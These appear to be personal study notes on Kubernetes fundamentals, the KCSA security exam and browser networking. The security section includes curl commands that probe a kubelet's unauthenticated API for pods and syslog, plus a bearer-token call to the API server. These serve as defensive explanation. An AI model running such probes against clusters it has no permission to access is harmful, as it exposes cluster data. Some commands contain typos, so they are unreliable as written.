- A ReplicaSet can be deployed by creating a YAML manifest:
- Kubectl example:
kubectl create -f my-replicaset.yaml - Replication Controllers are an older version of ReplicaSets and are being replaced.
- You can view ReplicaSets running in a cluster by using the following command:
kubectl get replicaset- You can view detailed information about a ReplicaSet by using the following command:
kubectl describe replicaset my-replicaset
Deployments:
- A Deployment is a higher-level concept that manages ReplicaSets and provides declarative updates to Pods along with a lot of other useful features.
- A Deployment is defined by a YAML manifest that specifies the desired state of the deployment.
- A Deployment can be deployed by creating a YAML manifest or imperatively using kubectl:
- YAML example:
kubectl create -f my-deployment.yaml - You can view Deployments running in a cluster by using the following command:
kubectl get deployments - You can view detailed information about a Deployment by using the following command:
kubectl describe deployment my-deployment - Rolling updates can be performed on a Deployment by updating the Deployment’s YAML manifest and applying the changes:
ReplicaSet vs Deployment:
- ReplicaSets are a lower-level concept that manages Pods and ensures a specified number of pod replicas are running at any given time.
- Deployments are a higher-level concept that manage ReplicaSets and provide declarative updates to Pods along with a lot of other useful features.
Kubernetes Namespaces
- Namespaces are a way to divide cluster resources between multiple users.
- Namespaces can be used to organize resources and provide a way to scope resources.
- Namespaces can be used to create resource quotas and limit the amount of resources a user can consume.
- Namespaces can be used to create network policies and limit the network traffic between pods.
- Namespaces can be used to create role-based access control (RBAC) policies and limit the permissions of users.
Imperative vs Declarative
- Imperative:
- Imperative commands are used to perform a specific task.
- An example of an imperative command would be to create a pod using kubectl run.
- Imperative commands are useful for quick tasks and testing.
- Declarative:
- Declarative commands are used to define the desired state of a resource.
- An example of a declarative command would be to create a pod using a YAML manifest.
- Declarative commands are useful for managing resources in a production environment.
Scheduling
- Scheduling is the process of assigning pods to nodes in a Kubernetes cluster.
- The Kubernetes scheduler is responsible for scheduling pods to nodes based on resource requirements and constraints.
- The scheduler uses a set of policies to determine where to place pods in the cluster.
- The scheduler can be configured to use different scheduling algorithms and policies.
- The scheduler can be extended with custom scheduling plugins.
- To schedule a pod, the scheduler evaluates the pod’s resource requirements, affinity and anti-affinity rules, taints and tolerations, and other constraints. It then selects a node that meets the requirements and assigns the pod to that node by updating the
spec.nodeNamefield in the pod’s manifest.
Labels and Selectors
- Labels are key-value pairs that are attached to objects in Kubernetes.
- Labels can be used to organize and select objects in Kubernetes.
- Labels can be used to filter and group objects in Kubernetes.
- Labels can be used to create selectors that match objects based on their labels.
- Selectors are used to select objects in Kubernetes based on their labels.
- Selectors can be used to filter objects based on their labels.
- Selectors can be used to group objects based on their labels.
- Selectors can be used to create sets of objects that match a specific label query.
Taints and Tolerations
- Taints are used to repel pods from nodes in a Kubernetes cluster.
- We apply a taint to a node (as a key-value pair). Any pods that do not have a toleration for that taint will not be scheduled on that node.
Node Selectors
- Node selectors are used to constrain which nodes a pod is eligible to be scheduled based on labels on the node.
- Node selectors are used to filter nodes based on their labels.
- To use a node selector, you add a
nodeSelectorfield to the pod’s spec that specifies a set of key-value pairs that must match the labels on the node. - Example:
apiVersion: v1
kind: Pod
metadata:
name: my-pod
spec:
containers:
- name: my-container
image: my-image
nodeSelector:
disktype: ssd
Node Affinity
- Node affinity is a way to constrain which nodes a pod is eligible to be scheduled based on labels on the node.
- Node affinity is similar to node selectors but provides more control over how pods are scheduled.
- Node affinity can be used to specify required and preferred rules for node selection.
- Node affinity can be used to specify rules that match or do not match nodes based on their labels.
- Node affinity can be used to specify rules that match or do not match nodes based on their topology.
- Example:
apiVersion: v1
kind: Pod
metadata:
name: my-pod
spec:
containers:
- name: my-container
image: my-image
affinity:
nodeAffinity:
requiredDuringSchedulingIgnoredDuringExecution:
nodeSelectorTerms:
- matchExpressions:
- key: disktype
operator: In
values:
- ssd
Requests and Limits
- Requests and limits are used to specify the amount of resources a pod requires and the maximum amount of resources a pod can consume.
- Requests are used to specify the amount of resources a pod requires to run.
- Limits are used to specify the maximum amount of resources a pod can consume.
- Requests and limits can be specified for CPU and memory resources.
- Requests and limits can be specified in the pod’s spec.
- Example:
apiVersion: v1
kind: Pod
metadata:
name: my-pod
spec:
containers:
- name: my-container
image: my-image
resources:
requests:
memory: "64Mi"
cpu: "250m"
limits:
memory: "128Mi"
cpu: "500m"
DaemonSets
- DaemonSets are used to run a copy of a pod on all nodes in a Kubernetes cluster.
- DaemonSets are used to run system daemons and other background tasks on all nodes.
- DaemonSets are defined by a YAML manifest that specifies the pod template to use.
- DaemonSets can be deployed by creating a YAML manifest:
apiVersion: apps/v1
kind: DaemonSet
metadata:
name: my-daemonset
spec:
selector:
matchLabels:
app: my-daemonset
template:
metadata:
labels:
app: my-daemonset
spec:
containers:
- name: my-container
image: my-image
Static Pods
- Static Pods are pods that are managed by the kubelet on a node.
- Static Pods are defined by a file on the node’s filesystem.
- Static Pods are not managed by the Kubernetes API server.
- Static Pods are useful for running system daemons and other background tasks on a node.
- Static Pods are defined by a file in the
/etc/kubernetes/manifestsdirectory on the node. - Static Pods are created and managed by the kubelet on the node.
Multiple Schedulers
- Kubernetes supports multiple schedulers that can be used to schedule pods in a cluster.
- You can even create your own schedule and use it to schedule pods in a cluster.
Authentication
- Authentication is the process of verifying the identity of a user or system.
- Kubernetes supports multiple authentication methods, including:
- X.509 client certificates
- Static tokens
- Service accounts
- OpenID Connect tokens
- Webhook tokens
authorization
- Authorization is the process of determining what actions a user or system is allowed to perform.
- Kubernetes supports multiple authorization methods, including:
- Role-based access control (RBAC)
- Attribute-based access control (ABAC)
API Groups
- API groups are used to organize resources in Kubernetes.
- API groups are used to group related resources together.
- API groups that you will commonly use:
- core: Contains core resources like pods, services, and namespaces.
- apps: Contains higher-level resources like deployments, replica sets, and stateful sets.
- batch: Contains resources like jobs and cron jobs.
- extensions: Contains deprecated resources like replica sets and daemon sets.
- networking.k8s.io: Contains resources like network policies and ingresses.
- storage.k8s.io: Contains resources like storage classes and persistent volume claims.
- rbac.authorization.k8s.io: Contains resources like roles and role bindings.
- metrics.k8s.io: Contains resources like pod metrics.
- autoscaling: Contains resources like horizontal pod autoscalers.
- admissionregistration.k8s.io: Contains resources like mutating webhooks and validating webhooks.
- Example:
curl -k https://<master-ip>:6443/apis/apps/v1
Role Based Access Control (RBAC)
- Role-based access control (RBAC) is a method of restricting access to resources based on the roles of users or systems.
Service Accounts
- Service Accounts are created and managed by the Kubernetes API and can be used for machine authentication
- To create a service account:
kubectl create serviceaccount <account name> - Service accounts are namespaced
- When a service account is created, it has a token created automatically. The token is stored as a secret object.
- You can also use the base64 encoded token to communicate with the Kube API Server:
curl https://172.16.0.1:6443/api -insecure --header "Authorization: Bearer <token value>" - You can grant service accounts permission to the cluster itself by binding it to a role with a rolebinding. If a pod needs access to the cluster where it is hosted, you you configure the automountServiceAccountToken boolean parameter on the pod and assign it a service account that has the appropriate permissions to the cluster. The token will be mounted to the pods file system, where the value can then be accessed by the pod. The secret is mounted at
/var/run/secrets/kubernetes.io/serviceaccount/token. - A service account named ‘default’ is automatically created in every namespace
- As of kubernetes 1.22, tokens are automatically mounted to pods by an admission controller as a projected volume.
- https://github.com/kubernetes/enhancements/blob/master/keps/sig-auth/1205-bound-service-account-tokens/README.md
- As of Kubernetes 1.24, when you create a service account, a secret is no longer created automatically for the token. Now you must run
kubectl create token <service account name>to create the token.- https://github.com/kubernetes/enhancements/issues/2799
Container Orchestration
Cluster Networking
- A kubernetes cluster consists of master and worker nodes. Each node must have a network interface with a valid IP address configured. Each host must be connected to a network.
- Certain TCP/UDP ports are required to be open:
- 6443/tcp
- 10250/tcp
- 10251/tcp
- 10252/tcp
- 2379/tcp
- 2380/tcp
- 30000-32767/tcp
Pod Networking
- Every requires an IP address
- Every pod in the cluster should be able to reach every other pod without using NAT
CNI
- Container Network Interface
- Container Network Interface (CNI) is a framework for dynamically configuring networking resources. It uses a group of libraries and specifications written in Go. The plugin specification defines an interface for configuring the network, provisioning IP addresses, and maintaining connectivity with multiple hosts.
DNS
- Domain Name Service
- Used to resolve names to IP addresses
- CoreDNS is the default DNS service used in Kubernetes
Ingress
Services
- Services are like a load balancer. They load balance traffic to backend pods (referred to as endpoints)
- There are 3 types of services in Kubernetes
- ClusterIP
- the default
- The service IP address is only available inside the cluster
- NodePort
- Makes the service accessible on a predefined port on all nodes in the cluster
- LoadBalancer
- Provisions a load balancer in a cloud environment to make the service accessible
- ClusterIP
Sidecars
- Sidecars are a secondary container running inside our pod that provide a service for the primary pod
- An example is a container in our pod that ships logs to an external service for the business-logic container
Envoy
Storage
Cloud Native Architecture
Autoscaling
- Horizontal Pod Autoscaler (HPA)
- Automatically scales the number of pods in a deployment based on CPU utilization or custom metrics
- Vertical Pod Autoscaler (VPA)
- Automatically adjusts the CPU and memory requests and limits for a pod based on its usage
- Cluster Autoscaler
- Automatically adjusts the number of nodes in a cluster based on resource demands
Kubernetes KEPs and SIGs
- Kubernetes Enhancement Proposals (KEPs) are used to propose and track major changes to Kubernetes
- Special Interest Groups (SIGs) are used to organize contributors around specific areas of the project
Cloud Native Application Delivery
GitOps
-
What is GitOps
- GitOps Principles
- Declarative - The entire system must be described desclaritively
- Versioned/Immutable -
- Pulled Automatically - Changes must be applied automatically
- Continuously Reconciled - Monitor desired state vs. actual state and reconcile if needed
Observability
Prometheus
- Prometheus is an open-source monitoring and alerting system
- Prometheus scrapes metrics from instrumented jobs and stores them in a time-series database
- Prometheus provides a query language (PromQL) to query and visualize the collected metrics
- Prometheus can be integrated with Grafana for visualization
- Prometheus can be used to monitor Kubernetes clusters and applications running on Kubernetes
- Prometheus is designed to collect numeric database, not logs.
- Exporters run on the nodes and expose metrics to Prometheus
- Prometheus scrapes the metrics from the exporters
KCSA
Directory Map
Kubernetes Certified Security Associate (KCSA) Notes
![]()

https://www.cncf.io/certification/kcsa/
Kubernetes Certified Security Associate (KCSA) Notes
Table of Contents
- Exam
- Preparation
- Introduction
- Overview of Cloud Native Security
- Kubernetes Cluster Component Security
Exam
Outline
- Exam Duration: 2 hours
- Number of Questions: 50
- Question Format: Multiple choice
- Passing Score: 66%
- Exam Cost: $300
Changes
Preparation
Study Resources
- Kubernetes Documentation: https://kubernetes.io/docs/
Practice
Introduction
The Kubernetes and Cloud Native Security Associate (KCSA) certification prepares individuals to secure Kubernetes environments and address modern cloud-native security challenges. This document consolidates core concepts, threat models, compliance standards, and best practices.
Overview of Cloud Native Security
4Cs of Cloud Native Security
- Code: Secure development practices (e.g., avoid hardcoding secrets).
- Container: Prevent privilege escalation, use minimal base images.
- Cluster: Restrict API server access, encrypt etcd data.
- Cloud: Use cloud-native tools for monitoring and securing infrastructure.
Cluster Security
- Harden the Kubernetes API server with role-based access control (RBAC).
- Disable anonymous authentication for kubelet communication.
Pod Security
- Use Pod Security Admission (PSA) to enforce best practices (e.g., no root users).
- Isolate sensitive workloads using namespaces and network policies.
Code Security
- Use static code analysis tools like SonarQube or Codacy.
- Store secrets securely using Kubernetes Secrets.
Kubernetes Threat Models
Attack Vectors
- Privilege Escalation: Exploiting weak RBAC configurations.
- Unauthorized Access: Using misconfigured service accounts.
- Data Theft: Exploiting unencrypted volumes or exposed secrets.
Mitigations
- Apply principle of least privilege with RBAC.
- Use encryption for both data at rest and in transit.
- Regularly scan images for vulnerabilities.
Platform Security
Supply Chain Security
- Use SBOMs (Software Bill of Materials) to track dependencies.
- Sign container images using tools like Cosign.
Artifact and Image Security
- Enforce vulnerability scanning with tools like Trivy or Clair.
- Ensure images come from trusted registries.
Policy Enforcement
- Use tools like Kyverno and OPA Gatekeeper to validate deployments.
- Enforce policies for image signatures, namespace isolation, and resource quotas.
Compliance Frameworks
GDPR
- Encrypt sensitive user data in transit and at rest.
- Implement RBAC to restrict access to personal data.
HIPAA
- Ensure secure handling of healthcare information using TLS and encrypted storage.
- Log and monitor access to healthcare data.
PCI DSS
- Segment payment data workloads with network policies.
- Regularly audit access controls and encryption compliance.
CIS Benchmarks
- Use kube-bench to check Kubernetes against CIS recommendations.
- Ensure secure API server and etcd configurations.
Threat Modeling
STRIDE Framework
- Spoofing: Prevent by enforcing strong authentication (e.g., mTLS).
- Tampering: Ensure data integrity with digital signatures.
- Information Disclosure: Encrypt all sensitive data.
- Denial of Service: Use resource quotas and rate limits.
MITRE ATT&CK Framework
- Focuses on real-world attack scenarios.
- Categories include Initial Access, Persistence, Privilege Escalation, and Defense Evasion.
Observability and Incident Response
Monitoring and Logging
- Use Prometheus for metrics collection and alerting.
- Use Fluentd or Elasticsearch for log aggregation and search.
Incident Investigation Tools
- Use Falco for runtime security alerts.
- Use Zeek and Snort for network intrusion detection.
Kubernetes Cluster Component Security
- Use TLS to ensure all traffic between cluster control-plane components is encrypted
Kube-API Server
- Kube-API server is at the center of all operations in a Kubernetes cluster
- In regards to security, we need to make 2 decisions, who can access the cluster, and what can they do?
- Certificates
- LDAP
- Service Accounts
- Once they gain access to the cluster, what they can do is defined by authorization mechanisms:
- RBAC
- ABAC
Controller Manager and Scheduler
- Controller manager ensures nodes are healthy, manages pods and controllers, etc.
- The scheduler determines where (on which nodes) the pods can run on in a cluster
- To protect either of these components, you need to isolate them.
Kubelet
- Kubelet runs on the worker nodes and manages the node
- Kubelet registers the node with the control-plane
- Kubelet listens on 2 ports:
- 10250: Serves API that allows full access
- 10255: Serves API that allows unauthenticated, read-only access
- By default, kubelet allows anonymous access to it’s API.
curl -sk https://nodename:10250/pods/curl -sk https://nodename:10250/logs/syslog/curl -sk https://nodename:10255/metrics/- This can be disabled by setting
anonymous-auth=falsein the kubelet config - Kubelet supports 2 types of authentication, bearer token and certificate-based
Security the Container Runtime
- The container runtime is responsible for running the containers
- CRI (Container Runtime Interface) allows Kubernetes to use any container runtime that is compliant with CRI
- The most common container runtime is Docker, but others include containerd, cri-o, etc.
- You should configure pods and containers to run with least privileges by configuring the security context
- You should also scan the images for vulnerabilities before deploying them
Securing KubeProxy
- KubeProxy is responsible for managing the network in a Kubernetes cluster
- Ensure that proper permissions are set on the kube-proxy config file
> px aux |grep -i kube-proxy |grep -i config - This will show the kube-proxy process and the config file it is using > ls -l /var/lib/kube-proxy/kube-config.conf - This will show the permissions on the kube-proxy config file
Pod Security
Pod Security Admission
- Pod Security Policies (PSP) are deprecated in Kubernetes 1.21
- Pod Security Admission (PSA) is the new way to enforce security policies on pods
- PSA is a webhook that intercepts pod creation requests and validates them against a set of policies
Securing etcd
- etcd is a distributed key-value store that stores the state of the cluster
- etcd is a critical component of the cluster and should be secured
- etcd should be configured to use TLS for encryption. To encrypt the database, you can create a
EncryptionConfigurationobject and pass it to the etcd pod
Kubernetes Security Fundamentals
Pod Security Admission
- Replaces pod security standards
- Meant to be safe and easy to use.
- Enabled by default. Runs as an admission controller.
- Applied to namespaces. To apply to a namespace, simply add a label:
kubectl label ns <namespace> pod-security.kubernetes.io/<mode>=<security standard>-
Modes:
- What action to take if a pod violates the policy
- The modes are: enforce, audit, warn
-
Standards:
- These are built-in policies
- They are: Privileged, baseline, and restricted
-
Authentication
- Kubernetes does not manage user accounts itself. It depends on an external service to do that.
- All authentication is managed by the kube-api server
- Kube-api server authenticates users via certificates, tokens, or an external service such as LDAP or Kerberos
Authorization
- Once someone or something is authenticated, what are they able to do? This is authorization.
- There are 6 different authorization modes in Kubernetes:
- Node
- ABAC
- RBAC
- Webhook
- AlwaysAllow (the default)
- AlwaysDeny
- Authorization mode can be configured on the kube-api server using the
--authorization-modeflag
RBAC
- Role, ClusterRole, RoleBinding ClusterRoleBinding
Secrets
- Secrets are used to store sensitive information
- They are similar in concept to
ConfigMaps - Secrets are not encrypted, they are base64 encoded
- Secrets are only loaded on nodes where they are needed.
Namespaces
- Namespaces can be used to isolate or organize resources in a Kubernetes cluster
- RBAC can be applied to namespaces for authorization
Resource Quotas and Limits
Resource Requests and Limits
Resource Quotas
- Set a hard limit for resource requests and quotas defined on a pod
Limit Ranges
Security Context
- a Security Context gives you the ability to do several things:
- run the container as a different UID/GID
- make the root file system read-only
- etc
- Some settings can be applied on the pod, and some can be applied on the container
Kubernetes Threat Model
- Threat modeling helps you identify potential threats, understand their impact, and put measures in place to prevent them
- Understand how traffic/data flows in the environment and identity vulnerabilities at each point
Persistence
- Once an attacker accesses the environment, the first goal is typically to establishpersistence.
- Persistence allows attackers to maintain access to a cluster
Denial of Service
- Set resource quotas to prevent excessive resource usage
- Restrict service account permissions
- Use Network Policies and firewalls to control access
- Monitor and alert on unusual activity
Platform Security
Observability
- Falco is a tool that can be used to monitor actions taken on cluster nodes, such as reading/writing files, etc.
Service Mesh
- A service mesh is a dedicated infrastructure layer for handling service-to-service communication
- It can handle service discovery, load balancing, encryption, etc.
- Istio is a popular service mesh
Istio
- Istio is a service mesh that provides a way to control how microservices share data with each other
- Istio works with Kubernetes and traditional workloads
- Istio uses a high-performance proxy service called Envoy to manage traffic between services
Certificates
Openssl
- You can use
opensslto generate certificates for the cluster - Generate keys:
openssl genrsa -out my.key 2048 - Create a CSR:
openssl req -new -key my.key -sub "/CN=KUBERNETES-CA" -out ca.csr - Sign certificates:
openss x509 -req -in ca.csr -signkey my.key -out ca.crt
Compliance and Security Frameworks
Compliance Frameworks
- Examples: GDPR, HIPAA, NIST, PCI DSS, CIS
GDPR
- Introduced by the European Union to protect the data of citizens
HIPAA
- A United States regulation used to control the access to health data
PCI DSS
- Used to protect payment data
NIST
- Created by the United States but recognized globally.
- Used to protect compute environments by doing regular security-related audits (pentests, etc.)
CIS
- CIS creates benchmarks for various environments such as operating systems and Kubernetes
Threat-Modeling Frameworks
- Threat-modeling frameworks defined how to achieve the compliance frameworks mentioned above
- Two thread-models of interests are STRIDE and MITRE
STRIDE
- Created and maintained by Microsoft
- Helps identity 6 categories of threats
- Spoofing
- Tampering
- Repudiation
- Information Disclosure
- Denial of Service
- Elevation of Privilege
MITRE
- 5 categories
- Initial Access
- Execution
- Persistence
- Privilege Escalation
- Defense Evasion
- https://microsoft.github.io/Threat-Matrix-for-Kubernetes/
Supply Chain Compliance
- Verify all the components (libraries, container images, etc.) that make up your application are secure and meet compliance requirements
- Securing the supply chain focuses on 4 main areas:
- artifacts
- metadata
- attestations
- policies
Reduce docker image size
-
Smaller images are faster to download and deploy
-
Smaller images are more secure
-
Smaller images are easier to manage
-
To reduce the size of a docker image:
- Use a smaller base image
- Use specific package/image versions
- Make file-system read-only
- Don’t run the container as root
- Use multi-stage builds
- Remove unnecessary files
- Use a
.dockerignorefile to exclude files and directories from the image - Use
COPYinstead ofADD - Use
alpineimages - Use
scratchimages - Use
distrolessimages
-
Example of a multi-stage build:
# build container stage 1 FROM ubuntu ARG DEBIAN_FRONTEND=noninteractive RUN apt-get update && apt-get install -y golang-go COPY app.go . RUN CGO_ENABLED=0 go build app.go # app container stage 2 FROM alpine:3.12.1 # it is better to use a defined tag, rather than 'latest' RUN addgroup -S appgroup && adduser -S appuser -G appgroup -h /home/appuser COPY --from=0 /app /home/appuser/app USER appuser # run as a non-root user CMD ["/home/appuser/app"] -
Dockerfile best practices: https://docs.docker.com/build/building/best-practices/
-
Only certain docker directives create new layers in an image
FROMCOPYCMDRUN
-
diveanddocker-slimare two tools you can use to explore the individual layers that make up an image
Static Analysis
SBOM
- A SBOM is a list of all the software that makes up a container image (or an application, etc.)
- Formats
- SPDX
- The standard format for sharing SBOM
- Available in JSON, RDF, and tag/value formats
- More complex than CycloneDX due to it’s extensive metadata coverage
- Comprehensive metadata including license information, origin, and file details
- CycloneDX
- A lightweight format focused on security and compliance
- Available in JSON and XML formats
- Simpler and more focused on essential SBOM elements
- Focuses on component details, vulnerabilities, and dependencies
- SPDX
Kubesec
- Used for static analysis of manifests
- https://github.com/controlplaneio/kubesec
Syft
- Syft is a powerful and easy-to-use open-source tool for generating Software Bill of Materials (SBOMs) for container images and filesystems. It provides detailed visibility into the packages and dependencies in your software, helping you manage vulnerabilities, license compliance, and software supply chain security.
- Syft can export results in SPDX, CycloneDX, JSON, etc.
- To scan an image with syft and export the results to a file in SPDX format:
syft scan docker.io/kodekloud/webapp-color:latest -o spdx --file /root/webapp-spdx.sbom
Grype
- Grype is a tool (also from Anchore) that can be used to scan SBOM for vulnerabilities
- To scan a SBOM with Grype:
grype /root/webapp-sbom.json -o json --file /root/grype-report.json
Kube-linter
- Kube-linter can be used to lint Kubernetes manifests and ensure best practices are being followed
- kube-linter is configurable. You can disable/enable checks and even create your own custom checks
- kube-linter includes recommendations for how to fix failed checks
- https://github.com/stackrox/kube-linter
Scanning Images for Vulnerabilities
trivy
- trivy can be used to scan images for vulnerabilities
- https://github.com/aquasecurity/trivy
- Example:
sudo docker run --rm aquasec/trivy:0.17.2 nginx:1.16-alpine
Networking
Directory Map
Protocols
Browser Networking
Directory Map
- chapter01
- chapter02
- chapter03
- chapter04
- chapter09
- chapter10
- chapter11
- chapter12
- chapter13
- chapter15
- chapter16
- chapter17
Chapter 1
- There are two critical components that dictate the performance of all network traffic
- latency - The time it takes from the source to send a packet to the destination receiving it
- Components of a typical router on the internet that contribute to latency
- Propagation delay - Amount of time required for a message to travel from source to destination, which a function of distance over speed with which the signal propagates.
- Transmission delay - Amount of time required to push all the packet’s bits onto the link, which is a function of the packet’s length and the bandwidth of the link.
- Processing delay - Amount of time required to process the packet header, check for bit-level errors, and determine the packet’s destination.
- Queuing delay - Amount of time the incoming packet is waiting in the queue until it can be processed.
- The total latency between client and server is the sum of all delays just listed
- Components of a typical router on the internet that contribute to latency
- bandwidth - The maximum throughput of a logical or physical communication path
- latency - The time it takes from the source to send a packet to the destination receiving it
Chapter 2
The TCP 3-way Handshake process:
- SYN - Client picks a random sequence number x and sends a SYN packet, which may also include additional TCP flags and options
- SYN/ACK - Server increments x by 1, picks own random sequence number y, appends its own flags and options, and dispatches the response
- ACK - Client increments both x and y by one and completes the handshake by dispatching the last ACK packet in the handshake
Flow control
- Flow control is a method for preventing the sender from overloading the receiver with data they may not be able to process
- Each side of the TCP connection advertises its own receive window (rwnd), which communicates the size of the available buffer space to hold the data
- The window size can be changed during a transaction. If the window size changes to 0, this indicates the client cannot receive any more data until it finishes processing the existing buffered data
- Each ACK packet carries the latest rwnd on each side of the connection
TCP Slow Start
TCP slow start is a congestion control mechanism used in TCP (Transmission Control Protocol), which is one of the core protocols of the Internet. The purpose of TCP slow start is to gradually increase the amount of data sent by a sender until it reaches an optimal level that maximizes network utilization without causing congestion. When a TCP connection is established between a client and a server, the sender begins by sending a small number of data packets. During the initial phase, the sender’s transmission rate is low to avoid overwhelming the network or causing congestion. This phase is known as slow start.
Here’s how TCP slow start works:
- Connection Establishment: The TCP connection is established between the sender and the receiver.
- Initial Congestion Window (cwnd): At the beginning of the connection, the sender sets its congestion window (cwnd) to a small value, usually one or two segments worth of data. The congestion window represents the number of unacknowledged packets that the sender can have in flight at any given time.
- Sending Data: The sender starts sending data to the receiver, and it waits for acknowledgments (ACKs) from the receiver for each packet sent.
- Doubling cwnd: For each ACK received, the sender increases its congestion window size by doubling it. This means that with every successful round-trip of ACKs, the sender is allowed to send twice as many packets as before.
- Exponential Growth: As the sender continues to receive ACKs, the congestion window keeps doubling, leading to an exponential growth in the sender’s data transmission rate.
- Congestion Avoidance: Once the congestion window reaches a certain threshold (known as the slow-start threshold), the congestion control mechanism switches from slow start to congestion avoidance. During congestion avoidance, the sender increases the congestion window linearly instead of exponentially.
- Multiplicative Decrease: In case of packet loss, which indicates network congestion, the sender interprets it as a sign of congestion and reduces its congestion window size significantly, implementing a multiplicative decrease.
The purpose of TCP slow start is to allow the sender to probe the available bandwidth and avoid overwhelming the network with a sudden surge of data. It provides a conservative approach to ensure network stability while still enabling the sender to ramp up its transmission speed to make efficient use of available resources. Slow start is essential for achieving fairness and stability in TCP-based communication across the Internet.
Congestion Avoidance
It is important to recognize that TCP is designed to use packet loss as a feedback mechanism to help regulate its performance. Slow start initializes the connection with a conservative congestion window, and for every round-trip, doubles the amount of data in flight until it exceeds the receiver’s flow-control window, a system-configured congestion threshold (ssthresh) or until a packet is lost, at which point the congestion avoidance alogorithm takes over.
Optimizing TCP
Some general guidelines for optimizing TCP on a system:
- Ensure the system is running the latest kernel
- Increase TCP’s Initial Congestion Window to 10
- Disable slow-start after idle to improve performance for long-lived TCP connections, which transfer data in bursts
- Enable Window Scaling to increase the maximum receive window size and allow high-latency connections to achieve better throughput
- Enable TCP Fast Open to allow data to be sent in the initial SYN packet in certain situations.
- Eliminate redundant data transfers. You cannot make the bits travel faster. However, you can reduce the amount of bits that are sent
- Compress transferred data
- Position servers closer to the user to reduce RTT
- Reuse established TCP connections whenever possible
Inspecting open socket statitistics on Linux systems
sudo ss --options --extended --memory --processes --info to see current peers and their respective connection settings
Chapter 3
UDP
- UDP packets are very simple. They only add an additional 4 headers to the payload. Checksum, length, source port, and destination port. Of which, only length and destination port are required.
NAT
Because UDP does not maintain connection state, NAT devices do not know when a connection is no longer active. NAT Translators expire UDP connections based on a timer. This timer is typically unique across manufacturers of NAT devices.
NAT Traversal
NAT can cause issues for client applications that need to be aware of the public IP of the connection. Some example applications are P2P apps such as VOIP, games, and file sharing. To workaround this issue, protocols such as STUN, TURN, and ICE were created.
- STUN - Session Traversal Utilities for NAT. A protocol that allows the host application to discover the presence of a NAT device on the network, and when present obtain the allocated public IP address and port tuple for the current connection. To do this, the application requires assistance from a well-known, third party STUN server that resides on the network. The IP address of the STUN server can be shared via DNS.
- TURN - Traversal Using Relays around NAT. Runs over UDP, but can switch to TCP when it fails. Requires a well-known public relay to shuttle the data between peers.
Chapter 4
SSL/TLS
- TLS was designed to operate on top of a reliable transport protocol such as TCP. However, it has also been adapted to run over UDP.
- The TLS protocol was designed to provide 3 servers; authentication, encryption, and data integrity. Though, you are not required to use all three in every situation.
- In order to establish a cryptographically secure data transfer channel, the peers must agree on a cypher suite and the keys used to encrypt the data. The TLS protocol defines a well-known handshake to perform this exchange, known as the TLS handshake.
- TLS uses asymmetric (public key) cryptography.
Chapter09
Chapter 10
- The execution of a web app involves three tasks
- Fetch resources
- page layout and rendering
- Javascript execution
The rendering and scripting steps are symmetric, it is not possible to run them concurrently.
The Navigation Timing API is included in most modern web browsers. It can be used for a wholistic view of page load timing. It includes DNS and TCP connect times with high precision. The Resource Timing API is also included with most modern browsers can can be used to view the performance profile of a page. The User Timing API provides a simple JavaScript API to mark and measure application-specific performance metrics with the help of high-resolution timers.
Chapter 11
HTTP Pipelining
HTTP Pipelining is a technique used in the HTTP protocol to allow multiple requests to be sent by the client without waiting for a response from the server. The server can respond to these requests in any order, and the client can process the requests as they arrive. HTTP pipelining adoption has remained very limited despite it’s many benefits. This is because of several drawbacks:
- A single slow response blocks all requests behind it
- When processing requests in parallel, servers must buffer all responses behind the current response. This could lead to resource exhaustion on the server as buffers grow larger and larger.
- A failed response may terminate the TCP connection, causing the client to retransmit the request. This could lead to duplicate request processing on the server.
- Intermediary devices in the network hop path can cause issues, and compatibility with Intermediary devices is hard to detect. One way around this is to use a secure tunnel, which prevents intermediary devices from reading/modifying the connection.
Head of Line Blocking
Head of Line blocking can be caused by HTTP pipelining. With HTTP Pipelining, the server processes requests in the order they are received. If a particular request takes a long time to process, the responses for other requests will be blocked.
Headers
- Headers remain unmodified and are always sent as plain text to remain compatible with previous versions of HTTP. Headers were introduced in HTTP 1.0. Headers typically add 500-800 bytes to the total payload. However, cookies can make them dramatically larger. RFC 2616 does not define a limit on the size of HTTP headers. However, many servers and proxies will try to enforce either an 8 KB or 16 KB limit.
- The growing list of headers is not bad in and of itself. However, the fact that all HTTP headers are transferred in plain text (without compression) can lead to high overhead costs for each and every request.
- In the example below, we can see that our headers make up 157 bytes of the payload, while the content itself only takes up 15 bytes.
$ curl --trace-ascii - -d'{"msg":"hello"}' http://www.igvita.com/api
== Info: Trying 173.230.151.99:80...
== Info: Connected to www.igvita.com (173.230.151.99) port 80 (#0)
=> Send header, 157 bytes (0x9d)
0000: POST /api HTTP/1.1
0014: Host: www.igvita.com
002a: User-Agent: Mozilla/5.0 Gecko
0049: Accept: */*
0056: Content-Length: 15
006a: Content-Type: application/x-www-form-urlencoded
009b:
=> Send data, 15 bytes (0xf)
0000: {"msg":"hello"}
Concatination and Spriting
- Concatination is the ability for HTTP 1.x to bundle multiple JavaScript or CSS files into a single resource
- Spriting is the ability for multiple images to be combined into a larger, composite image and sent via a single response.
Chapter12
- HTTP 2.0 introduced a new form of encapsulation which provides more efficient use of network resources and reduced perception of latency by allowing header field compression and multiple concurrent messages on the same connection.
Binary Framing Layer
At the core of the HTTP 2.0 enhancements it the HTTP Binary Framing Layer, which dictates how HTTP messages are encapsulated and transmitted between client and server. The “layer” refers to a design choice to introduce a new mechanism between the socket interface and the higher HTTP API exposed to the application. HTTP 1.x messages are new-line delimited. All HTTP 2.0 communication is split into smaller messages and frames, each of which is encoded in binary format.
Streams, Messages, and frames
HTTP 2.0 introduced some new terminology. Let’s go over that now.
- Stream = a bidirectional flow of bytes within an established HTTP 2.0 connection. All communication is performed within a single TCP connection. Each string has a unique integer identifier.
- Message = a complete sequence of frames that map to a logical message. The message is a logical HTTP message, such as a request or response.
- Frame = The smallest unit of HTTP communication, each containing a frame header, which at a minimum identifies to which stream the frame belongs. Frames carry specific types of data, such as headers, payloads, etc.
TCP Connection
------------------------------------------------------------------------------------------------------------------------------------------
Stream 1:
============================================================== ==============================================================
Message: Frame[<Header>] Frame[<Payload>] Message: Frame[<Header>] Frame[<Payload>]
============================================================== ==============================================================
Stream 2:
============================================================== ==============================================================
Message: Frame[<Header>] Frame[<Payload>] Message: Frame[<Header>] Frame[<Payload>]
============================================================== ==============================================================
------------------------------------------------------------------------------------------------------------------------------------------
This model provides request and response multiplexing, in which the client can be transmitting frames to the server, and at the same time the server can be transmitting frames to the client. All within a single TCP connection. This essentially eliminates the head-of-line blocking problem!
Server Push
